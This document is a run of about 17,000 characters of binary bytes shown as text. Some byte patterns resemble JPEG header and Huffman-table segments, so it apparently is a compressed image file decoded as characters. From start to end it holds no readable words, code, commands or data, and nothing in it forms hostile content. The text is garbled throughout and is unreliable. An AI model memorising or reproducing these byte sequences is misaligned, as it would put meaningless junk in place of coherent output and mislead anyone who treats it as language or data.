_YHǈ��៌QQ��A ��g��A�w� �S���i�Ģ{�)yc2`�C����x�;��4Gդ�>|Ļ}6���ĘM����)Rz:��2]���b����A5�|����k�Gj��5c�uc�Rɺ�H��	&�d\�P�zl�'&���U�ͦ�:�yQ6�����CT�MԒ�A"Sk2NB�(�٘.[ڳ�Ζy� ������99ec*P�o+X��j������J�vR�6�a�Ξ���G\AN��x��I���MTr�r��&��V���9\�3�T_�,�XàA>*\V5��%��:���Gz��ҟ鼹O�ܧ�q:�?�5;DV����AFB�.�ō1B�%-%�L�����Q4=���R��eD�٩��̨��T���+;IV�#E��DVe��UV)}E3�p{{ )iS�����c����<9hQ�ܳ�~Q��ӵ��:֨�ue]��r"���U��(�QuE�F��-?U��xU�T�Vpzu }>���Gjf��17LR�A�16�$�%`�g7sb3��J��(��~?�AAo���>� nK��[띺�6���1�Z��� ^�n�n�nT��rkC����]��u2Y%�4��B��Fjn���6�Mbm6M�K@ >6�� �q��L� � �	�b��Z;i��7�go>���Wf>��)���֩IM�7h���	�C8p���X���/hF< ��N��1AKjv��5[G��mF�0_�(���!~������+ŋ�ոg�T��� � ��/�ι� ����9j���0ӵ%%�_QSf�� N6�v��5qF��kF)�����KIze^B*l� ��3���J~�ltBkr��S:q<1c��ձ4�'t=}� .����j�R����i0�MiF��k�SS�G�	���� R&J�u"��j�O�u����O��ޝT�r3�F#�m��!BR9M��=7N�^���M�U�*�v�zt/zv���m.>���AU!#��,��IF����Q�×o�)�)G����T�AB���n�����L���}MJ�Y�M���Q�`k�-�,�ToP%��,e@�u����V�]X���s�W�ɹ�kB�<Z5����i�/v�ɭ%KJaa ��'!ؔwMy �f��(�sm-E�N1�N���Yrn���O*EN'}6���4�N%Bo�����iL�4f��h�3MҘ�G��		F�yz�����=1R���8��lS�Y��3������uS�!�ږn4A�&Z��!�jy7&W��^��l�yLQ}8�*cA�ɷN�"ͷ�7� KD:�IA0TZ��t"��*�	j㐧j!G�N_�jB���nCHj!�ke	W+� �Ԝ��3%M�VWOM�bW�Xb4)�,ԬF���퉦i_��/�%Ol>rQg�Pe���z�VA�Ä��4ٶ�KFb ��%���Q�6Ii�Y��2�-*�
6��Ü����?�:lyX��/�4�iu�]�O�_Q[�f�?�|
��X��#����2�*���.��(ρ
"�E�FQt�*��i/T�)O���{�%���I�v�	7T�&j�r���\���&���)83�B�&��j����݈�����1ʫ:$d�]$��׉�a�*�Tt�6���$b��NU��J0t9tjv����w���O0��j����P��ϹV�0�����0%�,�yx6��a|(gk������j���Ч:{�{Z�?+?PRᨚ����qFj~��5Qi�Q���"Y�t=H�Rz�Fj?P��vdx��n{H�}U��O�h��Oh��i�����M5I��h�4E�4̵^B!�$�~���w2�x�f�;�yV�]Q�Ӵ�ѩ�׵GI�T��|��Й��ԝfVy��7�L��Wl��F��7�����kt�#=��j�����!{T���bP�\,�=�y��.������Oݚ%�<B�V��	���Ͷ��=6R;�h��L�Uh��2�3AU���s6U/BJHG� >b�F�ţ�p��l!KCW%���U�#!�h0�`�e�%T�r�U9�؝B԰׳�`#UՒ�O�j5Zv�+Ml*�62l�(�=F��'� 9D�4ub~&��5?�JpO�"w�%;ԉ�@�sUj��U�*�T
5i�S�_�N/��P�τkU3J��uK�e�%ߍ�4���5��N�?DQ����)ʭ'�=gUFZ2[���t��j
j���}�����R��]35�h��X"έ��m���F�R���nd}:viw�� ���C��~ܥ!B��
==�S��� ���n�쓷I�PE�5V���OlMVb����S��N$:�B�
-RoӘ_��4�J�"�*Kӽ=���J�.����Sz��F���ϯ�R�)��#�ۍ�C7v���8�F����6l��'�Ε�4��.t/������x���l�rZ^&�5�j2��� vu$]چ����`},����Q]79�jX�$=:��#}Q3��*D/v��2��X�$��7<𥝶%��Qӓ��5!#y�;ڬvwcC�K�>�#;QR�����Oִf/ߔu��kS���r^Q~�ڦ8mVF`MI��Y-����gf��I�O���&�?�M7�*aP���JzB={��%�����ô���7ihK�ܣTz\�'���YP�-��<�e.i���X��� �pI�jI68��4�U/��P��-�X��Uj̧2VN���i*��t�d
L�j��~�Jg�z���S䶉��e�1	�S�k�h�o����gڥi�[�!����m�8�{��4�����\vj��ZN���;�����8S^�S�Q������;�9��T\�wj���Y}^����YD_���������dV^�����}6	��˄�N��I	�"��4}&i�D4ht픱��+k	}�Z"s�v��?YCА}���D��EQ��*2��h�6��+mEL�G����MY_�}BP5�&)��Y�*,�6Aj�V����ܿkjG!���CCV���E�zs6P��"Ӛ`P"Z#=�7��R�t=!�(�%FizCShơH��)�az�#	7����8U(O��Z�P�B�C�UHGH�cU�W��_���k�_@Ú��O*A?B�Z����N�J��y��mU��/�	A�r�2���Y�xY��᪦_����k����P&�yM	����GjB�t�%��j{��566|!�-SmY/�ӽ8��[L��R<
%xjJK�k�צ�ʽ��a�a�Q(����B���4u:N��b�%3������?�U/� ;P�s�z���������>f��_���{�?�ǔorj�+:��h�N�Tga�d��4F�G���'�k��U��N����[��ս�#�C�:��?Q%��B�W��(�:��T��ܽB��sF�C��E���&���N��H#�ga��ڒ]z�U~��e��j��)U]��jZT7*�m_���g� 3@;ms���q������:���u]#�(�kF�0_�(���!~����ԕ��,�jR�� ��)��<�v����3�G�l�>�sS����Ӗ��e+N��k�Ԉ�����l⿎c�Z��zn��p.�t���iT_Q������� Qg�~���;ZV\���N�7#X�9��__6��i�E�(F�
�R��~�}bH=�Qb��� KP&&��6O|ywE�:��j���A��P��T]F����Nb
�jj��Y��5�=2�Sd*�h�G��Ur~���?U��_��:�<�gfJ�r��w��^f�4=7����P�����"@p��	�/Z4j���F�/Q�j�Oj�Df���?���٧-�_��#6�	�z�6}Ir��<�M��S5�ɚ��GJzeRJ"�i�c���%١��Y^n�?��܁Z�f�黿��YV#�UiT�����yR)��N�zo7�hi��J�O)�7@���h�CIQ�n��16�Oj�M���0��٭5����l԰�a[UJ��Z+M�TE]��u:T�"g�xw��`�e��F�$�~�K�
[�_G���e&8�x��}Q�}=:���-�^�E�D+�#(�_	h�G鴻8����mXipS4c���e�����~ؖP��"�Vd>�P��=rzbK@C�@����i�6��-T�����[Y;f��	�I���X��=�M��ben�ťuJb��R��봨>�7��o���FPj��I����p����Z	د������6)����mۨ%:�)��JA���ՕXP��T��jO�p����l�شj|UH�⨚��ӉB��o?@U �|���Ǳ� 5�ڌR$��iX3I˵{lj����: ��3Iuv���\��Bv�v��u+|�}�UOL��=;�*��#���I�MS����e�ٳM�\�f�Ҭ� U�]��-��:���t� ��� �-k�����F��O���.���Ir��ԉO�����9�
��'��t$/sP^+��m��A�kVnx�=��*��+��b�x��:�h�m�<"E�GԔ�d�oFb��HM�tr�55.q�&O�j��?��˝���	��ӎ�81�qc�Z�.�
�'h�/Sj���4?oO����������}6=ڧ��o�\%e&+�lT���luꫪ�I#�N�٫!~_�V����
�v��4�Dc"�P������٧��#��e&�i�1�3�ٲ�D~(ޟ3m����wO޹٣��^�g�,�o!§�Hh'm��7X2P}ꦓ>ޡ���D��f&�j$J�r�F�F0�ub1�����7A�I��)�R�h��33)� R��3\�8tz�`λL�YD��8�R��i�^�Ӿ��f9�i�S*}�c*�t�IP�Pg�z�A�����j�E�h�M�����a�����/D����
�wS-1��	~�-� ��-�	j����[���A�Q��ۣ�Ԉ���#.�9zt�����b>��?�w��#�H���+�x�Ξѐ�ʿg+7����4��7�n�Mv��� �Bb�j��5�B�����  vu�wi�(N�7�!�Ԇ� ��%7��д��f��S{A�tGT�����C�i��E�O�����-hcV���i�$��آ�u�PU#KN�"H���/�5(��">4I�3/���kj�x��G/��X�j�r~��j�ٍSZ���ZT� ���vꤳ=�{z��Y�ㆺ~�;L��wk�×�j���XMוv���S
��!B�%��TǨ��0�N���·��R�O���4}�����x�-�@��P(r�3J������v���Խ��wP=9viݚ�<U$(�.R����Lՠ���j�>��-m[��&Y�tG��7��G�Z����2�*|?Q'ڡ����� T-sG��j�De
�'�wP"m��v��'80F���ǁ���uEJӗ��P@��N�ƨLҤ��W�Ӈu
�2�'!�ͣe�B��NR�(p�����C�+E�!Bk#�j7�_���}Cv(}���%�&b����F����扅���7�P)���h���
�vUt]~F�N~��1{HO�
�ը���^���?��G�y��P�E;_U�v��9;V�^���Z�����f�ي$�*�/W����Q$����Li�7������dj�Nڝ�(<(:^5v^.���R�B���L���[Ԉ���3e)W�GS�I#"�l�8j[/Hd��i��Rff$6�6�� _F����f����(zZ����M���tЖ���Ԓ�(�M��&Vi�����,v�
2�D�B�$T/$�_�HHS(�~j��h:�S�ue��f���~�����Z{GO
�{ݯi�^��J/���;�=����>�8#`ç��p�m�\�h7n���ҿQ\���!�X��L�*��t:A��k�,���24X��"�\��Z�z��9O���~��r~��*��a���{e�����v�{�LU�� ��'�Sf�u�5�;L�A���5���\e%0�P�	�Ve4��h��)I��D$geڍNL'V��GQҚ����#b�S{L���j��m*�5G��Pj�3�y���K�n�k ���9i�� ���Pe��km��n�I��A�1�^�Q���=I�	ۜ�` S\��`��?�h:d���U��v��&�ʙM���7BL�z�~��%�U7D��ѴƦ�JXCM�ڵ}6ZJ�����_���N�4f�k�HN���G�O�%���?�i�L�lgL��4�5(5
tjtjt�J�Ĭ�98
�Kd/��Y��mB�Ԫ�mB��P��"��)1�:��T"1�^��A�g4�cC�S]!�V�F���K�d�:�NAU+3�x�ʗ��sZ��S0��w4��Ũ�Ǔ+��j��N��r��mR�f$H���߷&�t��N�N5d�Q���N<WQ��I*�3mn� ��Nي?kԗ����P������ړ� #EV%iݮh�N�����%<'��*����;Zṑ�P�%T��X3l���*�8�>�����'�Y�����Hʉ9[j �R��f<5zfe�y�ie7.ɨ3�o��و����"�:B�
U=����p�St�M'Q��"h�D�B�2���(i��6���L��f��¨t��0��)0N��)�jX��!�:H�6hʇ��<�\;�:.�!'GebB*l����Ǩ�� q҃mg�Q}�6iG���.-���8��g��ֿ���� d�f� �D��Q?��(�G�Z�� T#�g�Aqav�a�
	ɞo�?��[�'̷�/㏨���k� �C�͛���� +        !1A0Q23@Ra"Bq�� ?@[-Q�j���t���n�m*n��a�SI@l�^K�yY�	���ʛFK}�7w�/��:U59+��-z�Ҵu�����1P��|_ׯ~����ƵgKm�5B�K�d�V
���Cv��[iR�^�_k��(�*WV�D��Xr�AA)�]--��+O�x�!L����0�^%A!�����x��fJ4���#$�����nJ$( �m�KJ!���SA(Q
�  ��D ��^ay�5*e��(
�^+�A+v�m�`�Td4ɶ *��B�����U  �U*QEd��E9R�^ey�-�fVX,!��*�"��h��f�=Y�BҤU@].�X
��J���G����+�A�R��
��eee�t���!W�%Q@��U�*%`+wJ��oWimx�Y(VB��T��X!��jг,pQ$�Ň�H?^�P�Tn����B������L��A���������0P�lx���-����m*�ݹ���J�>���A-
�P��fC�^JI^P��C]Ү���СC�h�a��Ϯ
�A[im��ߢ��7VK�`��gH"�ihߵ�����ҥJ�[mY]P$�n��,��ݶ[mB>���L ��e��*�$��l������B嶆Ŷ����aJ���D0hYY]�XR��E���P���]46�H�t�h�+m�лC��Ud����8a�ۇڄn��F�9Wy)�Vڬ����0��B�����,:G%Dz;��munѳ�����a��AKB�[Zc��g^��R
�����*i%WI�􅋺xl,��������X��-���^*(^9T@��ٿD�|�.�
��������`��0�x���"!��� *�v��V���`A ���*W���� ��E~�텹Y�%D��upQgK��������Ey��W�S�2���uf�L[���p��.��[�kL4���(Q�
j�����+N-m��Z[+E�`�r�ij���Ua�.���ZjW&[������3+�HY�+��ͭ�l/��2�!B��-]rQ��@m<(C�Jר���"���*���J*?~Ѓݽ�0�aa]����(�ʅ�^��)[/}�Օ��ڌ�iAm�t���0�lt��j�����6���Ѳ�D��W��� )������B�rm�r��6�ͺS->���V�]��X�V!W��wB�J�5fT6P
�Zc��W%S+m݁�
*�U�����/���.�����ګm��`���j�Z�ݵT(Qn�O���S~��,M�*l��m-VIy��z�\.�ZjꀦJ>�V�ݚ]����v�ɴj�>-���P�m�Z
�%��Kw�h��{Uk��im���4��YSmu�D�jJ�t�m-���n��V�l[�������[].�+�%��X߲��a��]�k�����]"�І6��^J�B�N
sv�0��Ev��Żn۶Ӆ��})�Qj�����T������9�AA��R�`�_�^�2Ja���P��Ct���Q�8&���(X,��ij͹[m����X.��NcyEW��n��է�L)J9EĨ���
��T*j�.(�
��mZ\[�Ձ.:]������z[����
��z��r�Û��`���Z��"�R��ː�d�6��/-6�]��������]���0�ʠ@R��v��$#�e;C�f�c�-ɐ�ϳ������أlJ��V�E-*\49�t��EŃ�e���fPb�i��B� ���hCh4�_,^��pK����Bv�|1��]1Av�-�U@(RwgH4z�*�,���HiG!��m�m�����Z~��~���c땵�\�fm�nQ�8+�6�J�+ej���r8b��gnO�^��.�k+6�L�[U`�P �:[(4�Y++O*��P�Y׼���Cj�l�+-�]Sb�v�R��wm��_W�:ju}Y�H�Y*�mҐ��^C��x�i�����ΗH���V!��WT����F��V#+�}��/�/�/�}*j��������s�L���k�k_�R�����U�p�Z�k���٭~�K�����zC��iR��6^�Xȯ"��+>��V�m���R�iVb��J�5I���G+�^�֗�gK�J������=߲�������ɰ����St? �u<`�H 1�qU�����=j�Z��u���{_-�:c�Y;_7'���>��_��+�^u}�#����O[Q!U�H��OU	_`�����++���~5���$���J[�[W�gC򈨰1��m�׫��m��"��l�k�y�s����P䜇�q���@#��ӕ�,r��'��P���O��K
�|��}��_�������Tr�� �P�IU~Q:�{U-�F�1���@�UU�����-�xtW � ���y'� F����?jJϣ��C�+��MD�--�J�^��ǯ��]��tB"Ӓ����l\`���{�{ZU�O�	+���r�X���� ��`�Q8����������/����`�W��� ��Y�._���`�V兜����[\��=\Y�9��y��-�����Vۋ�a�qYi��O��Wt�B�F�~ߟc�)5X �����R4��5���@��j9M�	[n�Q�}�`Y��UJ՜��%SH�=<5!���� �_�l �W���+��p�*� �w��(*���r�ҫ�ii�����^xR�G��K�}*�m�j�!V�������:__J� *� �g�� Kk����j8�zTP(��y2�_����_H�P�^5�"�(�#�����K���Z������?�}��;E���㺽���X���� �s� �� ���G�tݮO��N��� �� $         1!0A@Q2a�� ?�a�F���Wݣ�N?�eJ2xh�Pۿ6�C ��6s6բޚ���*���Rr��.���q������>g�A��Y]�����J�jh��ஶy���x+��IA��j�X�� ��[i[��J�im��D]
�e<�a��V�a��>��}�J88�f��C�jP��TaJ��Kn�C�k��l������Q�r)��d3��>c	%�L�$�Qô`��ϔW��o2��"���ST��v�v�Gl�$$qoH������9>�'ݹ9"�ߖ���N� �����.)�iW,[��)�S���A�p���5(tA�G�!+<���	hU�]se�hB4o�V�uM��m-g�g���3�Q�urj�}�m
�頋.�y$�o$��Jx�V��O��ڻ�)����v����xV�^$�rrC9��Ǟ�E)u��zE�>������,w��e�$�t>�I�1����D�Uɧ�81㲊y��M�#����e7nz �D�cƕ&�D`���x3�mȹo���m�蔱(]��9�F�+�vNrqv{JU��g���y��5���3ۮX��=��L����Έ ��@���s�`�������_�� �E�+�� v���g�;S�F�(�8��ȻrM�r�7��ޏqEf�(�I����S�e�c�g��$�nъ7d,�ǔSQ��M�ȓdr%ϯ��q�C��;#�nN�ϖrrrlHЏ?�x�2N(Z4��Y���LZ!�D#_��B�Qy'�V�on�$�qg�![Go�F��&�Ǐ�VF���w\�0F
�V�s�=~��VX@�|��vE;���$��N������t1��]�N���E���?����1oN �I��_x<���Y-tx;{�7W�X��פI$�D��,ˣ��ҭO��������O$GG����lZ�=Si��n�𣃎�0c���[�:��ó�NIv�Z8����"g�����S�v��uzW��ei��k�C�wV�I���-�^?�:&�7gm(�c�D��F��N�}z7��7i�"� �B�j��y�����թذw��zw}fŻ3w��I�*�R{��b��K��k���sg�9�,v��S�s��v}^���V��xM�w}��Ї����<^:�m!ri�x.�q�t��K����U�d�]�sd.Q+<9�yo3d弴��<�����N�ޛyѬ�9�y��#-�lz�;Ŷ3O�t+S��J��xH�e|a��H���٬ը�to7w�<���O+��6�նA������	��c��`�6r�a�o����?槆,���ևy�U�����·��,�d����!�!Us�=<��صgt<ݽ��E����X�k/pYzS�P�y3}�#�rrrs}a�lڶ���>����Yt>��G�-3gh9�����S�!��N{#�s��%[Y�]�[<�y@�������O�Ǽ�¾��#�r���y��k�=����[4n����Y�F/.Hd3�#Q��[x|�>Q��֏�� �ȩG�>)?Z?Z?W���� ���[b�=� X����E��o�ۣvX+2.���|F�o=e�k��MYt��ۓxT���	����R��|�������|����� _�
�����I�HNoUp�j��\+I��<��=�k��h]U��/p�G�e+��?� &���3�i��>M}��}���^��z>�� 	��&��t�D�?Z���S½|���բ��6��ط�]>��:�� ��
�Ԋu�Wez�f��N� �{m��p�]�Yq��Ur��8>���0���������P�V�u����j5�ĺ�Ӿ�i�kش-Z��S��dt"H���!r��V�b�+��ʛ:S­�-w1[�!���
?�n� i1V��B�ÄV�?��_�k*�G-�S9��Wչ$�r�N��h�Cr�w�z�M�I�xQ\pϥ��H�D�J+٦}��~O����*r��y�NSgu�ӫ���=ż?&�G�Z����Gjw���� P 	  !" 1#024APQaq���3@R`r��$Bbp����cs�CS�t�����5d������  ?��r3�{aV���i� �|�w����p�bWr�Y͑��;9��ӿ��y�8{d`�J�|��t'����<���-N��p�zqn��P�<����d�w#n�1Ŕ���������:��s�ҏ:��A�uqO~�o7�ݔ�c��f7.=\�XVo�Zr]�ں2lguw9���v�z�h9[���աX�q�Kw7�����5�ZP;�`�������9�e�Z��s��.��~�r�t+7[t62q��=&n��\U�jё�9-���ֽKR�r)�B�#�{-Y->�����#e�ށr�sBĮW��˩_���yވ%�V�s+]�a�z�n���<�}��Wd�&�9
�lXM�/W�9�;�-��f��c-k^�t�5��ca���c�-\��%��c�]�&�D�O5����4��G�nW,Y5�{u��i�y 8�XU������k�s��t�Z`б�-ܱ@����.m��r��d��
̌ޭu��k��d��
��r�v�s+�aVh�rh6����5���Y��dam��em���w%\,j�Z���k��ώHT\śW��c�坚}�̈+_z�����,8Њ=C��k˅c_�]���%��e�+[r�(f�Z���o�s��V�w��-Y��{?rƮ��ȶ6��&�h��\�%�{y
�a�rg�aV`�"a]9m��̃[�!�k�ޝ�O�V��g�k=��v�+=�6{�5�j����� d	�g���c;y� I�t�d-�V��q����>�[��Pp�� ������o��{g����۠"���=o-�셙m�#����o�v�߁C%���y,"��_O�_핹��߁W�V���V^�w��+-�o�j��!麽��q�:����-� ��n�Po��r�k4���B��Ƀqo�[}��-�����~��-��l�Z�>Uo��ߡp�{1)�������%�Z� �8�O�6h\�Z�Cc�9M�h{,�$�6��m)���Q�$y���L��`+��I��b��/�;9��<���n�z +���c�q���g(���зN��Q� �����c�t�
�)4���bN��s�{��%\���e�i ���v���g7/�Wit�t��\�a.ɯB�Г�i�k=��iY������mA�r���A��Oo�'sj�=�;�C����_�����	��}��+Ձ9r��&}і���ݐ&��({y|{��_-�
��&��_ń=���!�zF�g�rr����ҳ�$lm�%p������aWq]�=�Eo�-6�ɇs�}7�X7Q��p5�4(咱��m�[j�^��X��wb�$��/�PZq�S��8�����q0Ӵ=�|O�6����N{
�)�<wW�����0,5��F�վ.�z�n�g��63ر@��X�� �b����ؼ������K��[��=
���Դ���y��!�)͝�S�{#lN[��X������a���I�k+y]aa����t�v1\jOS~m]��¾�Vs�fr���3�,��wZ��1.�ⷒ��z�坽���7����}�,P������=Ru4�ҭ0�7�m�s���&�f�Z\�m+?
�����t.g���������oe�j�=�-��.�V	`j�8����}�.V:�X�TްU�u�Uc��u�9���iԬo�Y�����7YDAN�=�,4c��$c���W~s��],����Q�-�k��^j���Z�g��#-K���E�&g���B��b�t羼Ԏ�z�a�n*���0|$�º�q\�2u�qG?ː�7
�sF��� ����H�.u`=�A�R����h9�D����Z�J��pB?�}�
������`���41,40|$��c�� z5G�����n>�w4M=�� �� ջ�ˬM��y�q���2Rsf�E�����|������*�G}__O�ĸk
�_�I�
��?�W�������k'�%H�d�ѡ��+��a�T��TG3�6H���,up���_ƙ=S$����YW!���=ǣ9p��w�W�w�¬��:º��mup������W8����n)���Cp���D
��+`�.X�j�jbo[�*�>%³��ڰl��,���mT?�
(�}mq@��V���³z�����WM�,U���+򞷕{��ɨ���t2|+$Ǹ����\Aָ0o	�N�3?U�ܰ3��)!T��"'��K�����kyT�:zy���S�ۛ+5�<�:Wb�Q�,.�u��|�*�sAՏ)���Ш�w�l��d����t=�}*�9=۔��Jʂ��nK�p��x{Əճ��/�SK�ܷ	�oS�2T��s�9��۴*��%�
/�~��+=�K0�. ��i���b�g����ɟKI,��kW�u�[��m���I{V*�>kk;�W���:�Ouc�s�Z�=o\��ˀ�Ĭ40�,4T� �hG兆6��*7P��g����ל�l�J7�jIMv��=ͳ�-�O��y�9��/N�>tc�ն�-���g��y�:¦��L���t��Ki���b�d��k�o�z��s�Y��&64�F�s����ԋ�;��4��
�G'�43~���o�]O �^m�!j� �
����CG敊�1�+|^.X��T��V��]���=���h�7jp�#27��Xi�=ձ�c��0�m��'^�O���?�2i�E��[١Z�@-;Z̉��<A_O �Q�v+�TL���m��z�.�SI��+�����7��֌sF�<qX�F��Cg��۪Щ|=��J����u�lr���������gXN���4|��f)�j�"c�ڶ�(����t��M�z�������FY��,9��R�u�mԿ�B�i��X�������ds��!�ʲJ��.hg�UԐ���WF��u{N�S:4�'�73�}"alT�ͼn��|��i*z���a�I��F�ss�����I$5�v�R���3/r2�C>:�y,�	�jkI9]~Ԃ0�����B(x���O���.�#k�HXZR�wAP�����:��yc��w�i�y��XvW��N|ԓ�u�!p9|B��_����y��~�w�(S7��L�j����{a�� ���q�m���o ��X��l���q���.˗�s=רjh_&)3lqP=ג̎�U���\�j�Py��鈠�Ɯ��TP�qHztKϩ�{�iۚ�f�c��r��6'X�g"����?i���� �
Jq�\{T�s�	<J���s΍k���� �m�7zP�F~�VsJt�jh�?`���m�b�j%[ʿ&��w�������{�� 
���y�,M��o[}TL�A)�O3������3ba{��lc{6��`�@�GF9E�1�zj���arڪ�w}a{Oj|S4>7�]<W1���Hj榎�Ic��i��GymX�� �a�)�9-[me�X�o��.`���k�fl!��j��`=��F;���q�[~J����3����m��?��a�wv-��C�9`��Xh��$���Im�B����5�<oJ���pڏ�+��~�\.�+�T~�\6��
,5��c=N~���v�>AԪ[�3�t��Fʈ�(���b���W�0u�Û���ӷ����y;�iT�tg*ku�k�t*��;\�Œ��r�<��(� }	$v�4�ot�Mo0�z®�}&̴ǚEP9�Ы�ӕ$3���%���஢��WQS��Xia�ѰwU۠w<MP�B�ؚ� �V
Ȟ9������z���ݽ<�����q�D9���Is��[�يϞ��Vǲ�/XD��z���x;���'~յ��U���|�C	��3����cm���k}L�H��\F�9�Z��:[.&W����\O���WSI�$�
��|+�I�a��8�3�x`�Y�H�^w�,V��l��
8 nlq� ܫ�x�#�9�������nW9ښ-SI���J���́���UA� RL�
��7�@>��mz������r��q�G���
��'~ʐ�J7-a^�����X�����p��R�6�0�9'�٩����I�5���`�-�����Yǖ"��`T�F������TpS��lg�.v<4�y.y[ ����6��c��o��ɛ�W��u��=$�H���u썱Gu�ؚ���̦VHc.�,X�q�Oy�V2�ҷ��o�{FD�<r��)e�١�������?
�;�V�� tr�t2+�w�������؁�%�g��A��2w�_C|y�R��)�[`�;�Q��]� %Ov'γ�^�X�~au�
1�`}�Ն�?�a��*�m��H8�3�t!��/�� Q��k�8,�8��;��������@�>�p��R�$�0��!���lQ���٩2f���+�_o���&�X<���h镆������לx�j�PG�m�P����*�r����X��dkt��,sN�����0�u�p&��XhbD
(5z��1nXf��b����NfY��8�d�cr��M���C`�]Nc�^�MJ�s��o%LD��$�j�A�/�y>��-_[�|��U����M���;4�̅���%Z5)`�e�-��e� �
���`?9b�`�±V��X�b�+k~4�>����,��N+�羵M�2����-��Y�U�1+�a�U�T� �Ԑ~�TSC#9�5�(~�m?%&ɨ�gR��M`l.h� �t�IE9�8��7��Y]7i�l�v[!a#�A�q�ڝ1�D��M��ז8\���Uб�R3�O����t) �c�S�cg��T~VK���e���u��vlwg�¤�J�k�l�c���ՎY�ڵL�˺޸~"��İ�A�a]K ���F��B?�_�]��7Z����Y"v���P�(H!e�_�B�a������}a�����p�#k���G���:�U5T���s��#�m�q
�� H� �z-7�������ښ j� ��v�����:�9�w��֝���+�V����&���g����T���5_Ce����=A%xt��5�ՋV�s};7�@��4�Ǡ�|�-zr�Te�?Y�)��-��ձ�z���������M,MҴ��ƢeC������.˕�=�����"�_U�������X?���u�5m�L{�_[�;���:��)$g[
��a�u�j���vZ��77�I��T�։߾��-�|t���j�6+������pƕ���>��ey�?L�������-���,�&s���J��a}*!����c�x)���3��E�:�-L��%��R�ck7ڇR���� �Z�*w� �P4߷�4P�0�Y��}:߾k~�:6�ض�ț�Xet���M3��C�=mt��0������5_\� ���o�_[Q��_U?�uL� �W���ʺJ��U�>�
��_j|5fڈ��ƍO��О?�hVi�-�<8ZX7�f�I��!���,՜�UC�X���l�7��c����\U����^��嚨��JZ7Բ�c�{��&F-���t��*)�\�\�
� oqy������� �WM�,U��J��_�����7_���dq��\���V��sN��7
`�j!ׂ����{:�\��y0�?��g�-�>J7�k�	��\�h�*q��T��*�}���?�!ES��:�j�I�� �m�r��(�ob�W��2�`aa���X*�=�t����i���F���9�k�9��U��FZvJ�8l}���-��R��Պ���Z�ƬU��c���V9'=�s���˺ܸ<J�C�������M������'�8�ߺ��.�1�iL?w.�#�'��>����[��~��]�"��#[l<G���=їf�9����>/X�Gƶ�9GQ�.����~�TE'S�k��K2B�\�-*v�����w��;�y�x!�6�P�Qd��W[]pp��f��毨� i�w��S��_���Jә2�!kob��Q��9�#�}y\��-y��x�>�	Q�%y<A��Z���AY�@X�x��|4�q�L�ꐬ5��j��j�K��uh�;^�B��Ռzmʣ�*���4j��)M�ۼ��9�����Q���T�m��:Y��e���G���68��Ƌ �+��csqڧ�.\�׎b:(qp6����LΧ���Vu�մְ��V�,O?u�(��ŝ{L��B]�g��<��N��tMXX`�wV4v+B�jf��U��`�4&ɪ���qnZ��I�d!��Co�:��',u��Ե�Jج���6�\N_��6�7�%Nq� #��z�`� %3��b�`Tl�ah�ex��hU�YsX� V:x����QA���%��=�+�f�=mu3�W��5�V�}�;�6Z�݌�3�Tg������kmB��Yr�=:��Rx����R��S�4m��`�+l���`�W.�a[�?L�:��eCV���n�y�jT�fU�`Ќ��1��Eθ�*2��2��\�g��|�85���)c�7�QY�9]�!�l-�X$k���+�V������Y̭:�i�F3�ң��7Y�9]$�ƴZJ���-�1�U9獿�Z��iC%+����<�+���  �D�)d�i�*6ӷ0ZW�����}j����m���3���pLo�,�}j���z�8����U����� �?�R7����#����$�J1�2�G�١$��JNkO2/�I�WC!�gw,���o��i���ꇶ�,�h�պ'%���l��^HPm���+��T�L���k)�>L;&�q-�C8R��w�ө:'}Y�h�oܷ,�GZA���9����%�h�s�;� ڽ���_X��ވ��������9�c����5��o+_�����il[#l��;�!ם��m�e#�>x��%��?㖧�����IϘt��6̞P�ғ�����@�jv�-~��>� uSA�k �Y���D�v�B�F�Y��>�� }�z�
�o^K<4'�9�Yޤd�|��T�6�u-���dvr�sw�=�� u9��*����l�瀚�TY�B�ࠣk�`�^y�}Fɳ��Z7��}�:��ЃZ-qT�u�K{�+=X��ndl�նQ�{�ߡ0�P�2Vt��P�w���vI:���MӬ�!b6��dfڹ�Ҝ�s�m%B�o�Ĩ� n��+�-�S�e��8wU�C�X"�ʝ�2�y���?�������Ƅ� ���� ��y�q�8����_G�s6;m��W�`�b��^}���zر2wV�G����'u�ld�wmXk�
��S�%+N���SۮK_�K�%�
�S���>�T���5���Я�9�2L7ݠ��#UH�r��������#�����4a���m���:']#g�~{O�.�N��>\��kB��m�x9�$C��Mo0�%MC/tQ�V�/�-���z�)�g��g���a��{�ŵUD/i�����hD��9	q��y2,�3�6�!����h��l��Y��ލ\C�v��Nϑ�e�`n��Z���˱�D�Y���'��Z{J�C��6&5��h�/�?��� ��xe{ݩ��v8��#�!��G���J0>�Cc������s�#�u�S�?ӌ7B�/V<����U1�F�sJT��N"v}���m�a[�~�����KO�� ��;;0�ۭ`�ok�8�ya�ص�;�ϵ�L\5�S�Ps�7���N9�w��6�w��BzW[�0���W]9��vt�7�UR6�����Z�\���m���^�tg�[�l�kc����l�eE��N����IՖ�>y-�(:m9$ػz����Yn�oVDưtEU�����OT�����YA���}Rs�֟ʰs�� �U���>�w���4���n�tV#+{����¸|#��V@{����$mp6�M�_��P	���~j�����iᄉ�bR�4l[������!=E_���SW ���O��PO_�n��Ǣ��GB��ؽ=�Hlko*�V���׎iN�Ή7)`'7>���S���yК���:�3��귈,��u���Fn�§enxt���W���k����>�+\_`��Q���5��VH��$휜�"���:M�2f�o�f�S3�� d�Ŭ�S*)]���4WH7��9L�2662�O�c��^3ԉq��5��2�X,:��]��C��+:��7��/:ωb�?�_UƱV�;����p�|S_�c���7�Uw����Ϣpix��-X���$N�,t#��Z����of����Ӻd+R�%���
������a9��:�3������@�F{�Գ=��Y�Vѭ�C668��lm��v�U1|��V,��X*�h�mX�$=���{�{)�1o[�g�S>�!��b0VԲ�	��pƞ���z�*�J�����Xi'�-����]@��X)boj����M���+2a�w21�.�<�G��dء5�*טtG�y9f�M�}.�I�[l1_3��°�D=�b��bw}\����� �#BoC�G2Ak\��;қ<��X&���v�#֦�ޅ�Y%���P�$�y������W�:Mdus5�� �}eG�c�fp鐪���x۬��~�ko%kg�޴���'�_O'���bdO$�(�~��+���y�3�i��7:{�0s=ޟ=����f6F�.^}����ewqa�w,sv������mɽ[�9�s����NLʈč�VS���FRx(��tv�k[]@=aa|n�V4|�#쌳f�i`�F�=TO$���j��r��X�\G��#����K"m�+9�d�,��ήݫx<V���>+|��cE�{d#�/0� ���W����\�8�3��[�������w|(H\dp�n�ңy��l55Q�.��Z�b�Y���=�s���)��5Iw���ZQ{�7�sg�79=��_u